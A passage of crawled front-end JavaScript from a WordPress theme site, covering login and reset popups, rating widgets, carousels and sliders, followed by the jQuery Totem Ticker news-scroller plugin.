         $('.rehub-register-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            $('.rehub-register-popup').addClass('registration-complete');
            window.setTimeout(function(){location.reload()},4000);
            //button.hide();
         }
         $('.rehub-register-popup').removeClass('registration-complete');
         button.removeClass('loading');       
      });
   });

   // Reset Password
   $(document).on('submit','.re-user-popup-wrap #rehub_reset_password_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_reset_password_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-reset-popup .rehub-errors').html(obj.message);    
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},3000);  
         }
         button.removeClass('loading');
      });
   });

   // drop down for user menu
   $( '.user-ava-intop' ).click(function(e) {
      e.stopPropagation();
      $( this ).parent().find( '.user-dropdown-intop-menu' ).toggleClass('user-dropdown-intop-open');
      $(this).toggleClass('user-ava-intop-open');
   });
   $( '.user-dropdown-intop-menu' ).click(function(e) {
      e.stopPropagation();
   });    
   $( document ).click(function() {
      $( '.user-dropdown-intop-menu' ).removeClass('user-dropdown-intop-open');
      $( '.user-ava-intop' ).removeClass('user-ava-intop-open');
   });   

   }); //END Document.ready

/* menu */
showNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideDown(); }
hideNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideUp();}
jQuery('nav.top_menu > ul > li.menu-item-has-children').hoverIntent({
	sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
	interval: 100, // number = milliseconds of polling interval
	over: showNav, // function = onMouseOver callback (required)
	timeout: 120, // number = milliseconds delay before onMouseOut function call
	out: hideNav // function = onMouseOut callback (required)
})

// User Rate functions
jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    if (!e.offsetX){
      e.offsetX = e.clientX - jQuery(e.target).offset().left;
    }
    var offset = e.offsetX + 4;
    if (offset > 100) {
      offset = 100;
    }
    rated.find('.user-rate-image span').css('width', offset + '%');
    var score = Math.floor(((offset / 10) * 5)) / 10;
    if (score > 5) {
      score = 5;
    }
});
jQuery(document).on('click', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var gg = rated.find('.user-rate-image span').width();
    rated.find('.user-rate-image').hide();
    rated.append('<span class="rehub-rate-load"></span>');
    if (gg > 100) {
      gg = 100;
    }
    ngg = (gg*5)/100;
    var post_id = rated.attr('data-id');
    var numVotes = rated.parent().find('.userrating-count').text();
    jQuery.post(translation.ajax_url, { action:'rehub_rate_post' , post:post_id , value:ngg}, function(data) {
    var post_rateed = '.rate-post-'+post_id;
      jQuery( post_rateed ).addClass('rated-done').attr('data-rate',gg);
      rated.find('.user-rate-image span').width(gg+'%');
      
      jQuery(".rehub-rate-load").fadeOut(function () {

        rated.parent().find('.userrating-score').html( ngg );
        
        if( (jQuery(rated.parent().find('.userrating-count'))).length > 0 ){
          numVotes =  parseInt(numVotes)+1;
          rated.parent().find('.userrating-count').html(numVotes);
        }else{
          rated.parent().find('small').hide();
        }
        rated.parent().find('strong').html(translation.your_rating);
        
        rated.find('.user-rate-image').fadeIn();
      });
    }, 'html');
    return false;
});
jQuery(document).on('mouseleave', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var post_rate = rated.attr('data-rate');
    rated.find(".user-rate-image span").css('width', post_rate + '%');
});

// Rate bar annimation
jQuery(function($){
'use strict';	
  $(document).ready(function(){   
    $('.rate_bar_wrap').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate_bar_wrap').unbind('inview');
        });
      }
    });

    $('.rate-line').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-line .line').each(function(){
         $(this).find('.filled').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate-line').unbind('inview');
        });
      }
    });

   $(document).on('inview', '.top_rating_block, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 



  });
});  
  
   
//Scroll To top
var pretimer;
jQuery(window).scroll(function(){
'use strict';

   var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
   if (jQuery(this).scrollTop() > 500) {
      clearTimeout(pretimer); 
      jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
      var refresh=function(){jQuery('#topcontrol:not(:hover), #float-posts-nav:not(:hover)').removeClass('scrollvisible');}      
      pretimer=setTimeout(refresh,4000);

   } else {
      jQuery('#topcontrol').removeClass('scrollvisible');
      jQuery('#float-posts-nav').removeClass('scrollvisible');
   }
   if (jQuery(this).scrollTop() > postheight) {
      jQuery('#float-posts-nav').addClass('openedprevnext');
   } else {
      jQuery('#float-posts-nav').removeClass('openedprevnext');
   }      
});

//FOR VC ROW

var re_sizebg = function(){
   'use strict';
   jQuery('.vc_custom_row_width').each(function() {
   var ride = jQuery(this).data('bg-width');
   var ancenstor,parent;
   parent = jQuery(this).parent();
   if(ride=='container_width'){
      ancenstor = jQuery('.main-side').parent().parent();
   }
   else if(ride == 'window_width'){
      ancenstor = jQuery('html');
   }
   var al= parseInt( ancenstor.css('paddingLeft') );
   var ar= parseInt( ancenstor.css('paddingRight') )
   var w = al+ar + ancenstor.width();
   var bl = - ( parent.offset().left - ancenstor.offset().left );
   if ( bl > 0 ) { left = 0; }
   if (jQuery('body.rtl').length > 0) {
      jQuery(this).css({'width': w,'margin-right': bl });
   }
   else {
      jQuery(this).css({'width': w,'margin-left': bl }) ;
   }
   
});
};
re_sizebg();
jQuery(window).load(function(){
   re_sizebg();
});
jQuery(window).resize(function(){
   re_sizebg();
});


jQuery(window).load(function() {

   //CAROUSELS

   var makesiteCarousel = function() {
      if(jQuery().carouFredSel) {

         jQuery('.sec_style_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 200,  
                  visible   : {
                      min      : 1,
                      max      : 3
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               height: "auto",        
               onCreate: function () {
                  jQuery(".sec_style_carousel").removeClass('loading');
               }         
            });
         });   

         jQuery('.photo_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               width: '100%',
               height: 'variable',
               responsive: true,
               scroll: {
                  items: 1
               },
               auto: {
                  play: false
               },               
               items: {
                  width: 172,
                  height: 'variable',
                  visible: {
                     min: 2,
                     max: 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               onCreate: function () {
                  jQuery(".media_carousel").removeClass('loading');

               },  
            });
         });   

         jQuery('.best_from_cat_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 172,   
                  visible   : {
                      min     : 2,
                      max     : 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               height: "auto",
               onCreate: function () {
                  jQuery(".best_from_cat_carousel").removeClass('loading');
               },  
            });            
         });            

         jQuery('.home_carousel').each(function() {
            var carousel = jQuery(this).find('.carousel-block');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  height: 'variable',
                  width: 290,  
                  visible   : {
                     min      : 1,
                     max      : 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".next");}
               },
               height: 'variable',
               width: "100%",
               onCreate: function () {
                  jQuery(".home_carousel").removeClass('loading');
               }
            });
         }); 

         jQuery('.top_chart_wrap').each(function() {
            var carousel = jQuery(this).find('.top_chart_carousel');
            var directionrtl = (jQuery('body.rtl').length > 0) ? "right" : "left";
            var windowsize = jQuery(this).width();
            if (windowsize <= 280) {
               var passItems = 1;
            } else if (windowsize > 280 && windowsize <= 480) {
               var passItems = 2;               
            } else if (windowsize > 480) {
               var passItems = 5;
            }            
            carousel.carouFredSel({

               circular: false,
               infinite: false,                
               responsive: true,
               direction: directionrtl,
               auto: {
                  play: false
               },
               swipe: {
                  onTouch: true,
                  onMouse: true,
               },               
               items: {
                  height: 'variable',
                  width: 186,  
                  visible   : {
                     min      : 1,
                     max      : passItems
                  },
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".next");}
               },
               pagination  : function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".top_chart_pagination");},
               height: 'variable',
               width: "100%",
            });
         });           

         jQuery('.shop_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1,
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 218, 
                  visible   : {
                     min     : 1,
                     max     : 5
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               onCreate: function () {
                  jQuery(".shop_carousel").removeClass('loading');
               }             
            });
         });

      }
   }   

   makesiteCarousel();

   var canSlide = true;

    // Setup a callback for the YouTube api to attach video event handlers
   window.onYouTubeIframeAPIReady = function(){
      // Iterate through all videos
      jQuery('.gallery_top_slider iframe').each(function(){
         var slider = jQuery('.gallery_top_slider');
         // Create a new player pointer; "this" is a DOMElement of the player's iframe
         var player = new YT.Player(this, {
            playerVars: {
               autoplay: 0
            }
         });
 
         // Watch for changes on the player
         player.addEventListener("onStateChange", function(state){
            switch(state.data)
            {
               // If the user is playing a video, stop the slider
               case YT.PlayerState.PLAYING:
                  slider.flexslider("stop");
                  canSlide = false;
                  break;
               // The video is no longer player, give the go-ahead to start the slider back up
               case YT.PlayerState.ENDED:
               case YT.PlayerState.PAUSED:
                  slider.flexslider("play");
                  canSlide = true;
                  break;
            }
         });
 
         jQuery(this).data('player', player);
      });
   }          

   //SLIDER
   var flexslidersiteInit = function() {
   if(jQuery().flexslider) {

      jQuery('.featured_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            selector: ".slides > .slide",
            slideshow: false,   
         });
      });

      jQuery('.blog_slider').each(function() {
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "slide",
            smoothHeight: true,
            slideshow: false,
            start: function(slider) {
               slider.removeClass('loading');
               var first_height = jQuery('.blog_slider .slides li:last-child img').height();
               jQuery('.flex-viewport').height(first_height);
            }      
         });
      }); 
      
      jQuery('.gallery_top_slider').each(function() {
         var tag = document.createElement('script');
         tag.src = "//www.youtube.com/iframe_api";
         var firstScriptTag = document.getElementsByTagName('script')[0];
         firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);         
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "fade",
            controlNav: "thumbnails",
            slideshow: false,
            video: true,
            //useCSS: false, 
            before: function(){                 
               if(!canSlide)
                  slider.flexslider("stop");
            },            
            start: function(slider) {
               slider.removeClass('loading');
               jQuery('.flex-control-thumbs img').each(function() {
                  var widththumb = jQuery(this).width();
                  jQuery(this).height(widththumb);
               });                
            }
         });
         slider.on("click", ".flex-prev, .flex-next, .flex-control-nav", function(){
            canSlide = true;
            jQuery('.gallery_top_slider iframe').each(function(){
               jQuery(this).data('player').pauseVideo();
            });
            if (jQuery('.gallery_top_slider .flex-active-slide iframe').length > 0) {
               jQuery('.gallery_top_slider .flex-active-slide iframe').data('player').playVideo();
            }
         });  
         jQuery(".play3").fitVids();          
      }); 

      jQuery('.main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });

      jQuery('.rtl .main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            rtl: true, 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.re_thing_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.flexslider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            start: function(slider) {
               jQuery( slider ).removeClass( 'loading' );
            }                 
         });
      });                        

   }}

   flexslidersiteInit();   

}); 

//Woocommerce slider
jQuery( document ).ready( function() {
   if(jQuery().flexslider && jQuery('.woocommerce .images #re_woocarousel').length >= 1) {
      var WooThumbWidth = 100;
      if(jQuery('body.woocommerce .sidebar').is(':visible')) {
         wooThumbWidth = 100;
      } else {
         wooThumbWidth = 118;
      }

      if(typeof jQuery('.woocommerce .images #re_woocarousel').data('flexslider') !== 'undefined') {
         jQuery('.woocommerce .images #re_woocarousel').flexslider('destroy');
         jQuery('.woocommerce .images #re_wooslider').flexslider('destroy');
      }

      jQuery('.woocommerce .images #re_woocarousel').flexslider({
         animation: 'slide',
         controlNav: false,
         directionNav: false,
         animationLoop: false,
         slideshow: false,
         itemWidth: wooThumbWidth,
         itemMargin: 10,
         touch: false,
         useCSS: false,
         asNavFor: '.woocommerce .images #re_wooslider',
         smoothHeight: false,
      });

      jQuery('.woocommerce .images #re_wooslider').flexslider({
         animation: 'slide',
         controlNav: false,
         animationLoop: false,
         slideshow: false,
         smoothHeight: true,
         touch: true,
         useCSS: false,
         sync: '.woocommerce .images #re_woocarousel',
         start: function(slider) {
            jQuery( slider ).removeClass( 'loading' );
         }
      });
   }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3
body_size: 1475
content:
/*
        Totem Ticker Plugin
        Copyright (c) 2011 Zach Dunn / www.buildinternet.com
        Released under MIT License
        --------------------------
        Structure based on Doug Neiner's jQuery plugin blueprint: http://starter.pixelgraphics.us/
*/
(function( $ ){
        
        if(!$.omr){
                $.omr = new Object();
        };

        $.omr.totemticker = function(el, options ) {
                 
                 var base = this;
                 
                //Define the DOM elements
                 base.el = el;
                 base.$el = $(el);
                 
                 // Add a reverse reference to the DOM object
        base.$el.data("omr.totemticker", base);
                 
                 base.init = function(){
            base.options = $.extend({},$.omr.totemticker.defaultOptions, options);
            
            //Define the ticker object
                   base.ticker;
                        
                        //Adjust the height of ticker if specified
                        base.format_ticker();
                        
                        //Setup navigation links (if specified)
                        base.setup_nav();
                        
                        //Start the ticker
                        base.start_interval();
                        
                        //Debugging info in console
                        //base.debug_info();
        };
                
                base.start_interval = function(){
                        
                        //Clear out any existing interval
                        clearInterval(base.ticker);
                        
                        if (base.options.direction == 'up') {
                                //If the direction has been set to up
                                base.ticker = setInterval(function() {
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 //Callback functions go here
                                 });
                                }, base.options.interval);
                        }else{
                                //Otherwise, run the default of down
                         base.ticker = setInterval(function() {
                         
                                 base.$el.find('li:first').animate({
                         marginTop: '-' + base.options.row_height
                 }, base.options.speed, function() {
                 $(this).detach().css('marginTop', '0').appendTo(base.$el);
                 });
                
                         }, base.options.interval);
                 }
         }
        
         base.reset_interval = function(){
                 clearInterval(base.ticker);
                 base.start_interval();
         }
        
         base.stop_interval = function(){
                 clearInterval(base.ticker);
         }
        
                base.format_ticker = function(){
                
                        if(typeof(base.options.max_items) != "undefined" && base.options.max_items != null) {
                                
                                //Remove units of measurement (Should expand to cover EM and % later)
                                var stripped_height = base.options.row_height.replace(/px/i, '');
                                var ticker_height = stripped_height * base.options.max_items;
                        
                                base.$el.css({
                                        height                : ticker_height + 'px',
                                        overflow        : 'hidden'
                                });
                                
                        }else{
                                //No heights were specified, so just doublecheck overflow = hidden
                                base.$el.css({
                                        overflow        : 'hidden'
                                })
                        }
                        
                }
        
                base.setup_nav = function(){
                        
                        //Stop Button
                        if (typeof(base.options.stop) != "undefined" && base.options.stop != null){
                                $(base.options.stop).click(function(){
                                        base.stop_interval();
                                        return false;
                                });
                        }
                        
                        //Start Button
                        if (typeof(base.options.start) != "undefined" && base.options.start != null){
                                $(base.options.start).click(function(){
                                        base.start_interval();
                                        return false;
                                });
                        }
                        
                        //Previous Button
                        if (typeof(base.options.previous) != "undefined" && base.options.previous != null){
                                $(base.options.previous).click(function(){
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 base.reset_interval();
                                 });
                                 return false;
                                });
                        }
                        
                        //Next Button
                        if (typeof(base.options.next) != "undefined" && base.options.next != null){
                                $(base.options.next).click(function(){
                                        base.$el.find('li:first').animate({
                                                marginTop: '-' + base.options.row_height
                         }, base.options.speed, function() {
                         $(this).detach().css('marginTop', '0px').appendTo(base.$el);
                         base.reset_interval();
                         });
                         return false;
                                });
                        }
                        
                        //Stop on mouse hover
                        if (typeof(base.options.mousestop) != "undefined" && base.options.mousestop === true) {
                                base.$el.mouseenter(function(){
                                        base.stop_interval();
                                }).mouseleave(function(){
                                        base.start_interval();
                                });
                        }
                        
                        /*
                                TO DO List
                                ----------------
                                Add a continuous scrolling mode
                        */
                        
                }
                
                base.debug_info = function()
                {
                        //Dump options into console
                        console.log(base.options);
                }
                
                //Make it go!
                base.init();
  };
  
  $.omr.totemticker.defaultOptions = {
                  message                :        'Ticker Loaded',        /* Disregard */
                  next                :        null,                /* ID of next button or link */
                  previous        :        null,                /* ID of previous button or link */
                  stop                :        null,                /* ID of stop button or link */
                  start                :        null,                /* ID of start button or link */
                  row_height        :        '100px',        /* Height of each ticker row in PX. Should be uniform. */
                  speed                :        800,                /* Speed of transition animation in milliseconds */
                  interval        :        4000,                /* Time between change in milliseconds */
                max_items        :         null,                 /* Integer for how many items to display at once. Resizes height accordingly (OPTIONAL) */
                mousestop        :        false,                /* If set to true, the ticker will stop on mouseover */
                direction        :        'down'                /* Direction that list will scroll */                
  };
  
  $.fn.totemticker = function( options ){
    return this.each(function(){
            (new $.omr.totemticker(this, options));
          });
  };
  
})( jQuery );

jQuery(document).ready(function($) {
// NEWS SCROLLER
    $('#vertical-ticker').totemticker({
        row_height  :   '30px',
        next        :   '.scroller.up',
        previous    :   '.scroller.down',
    interval  : 5000
    });
                        
});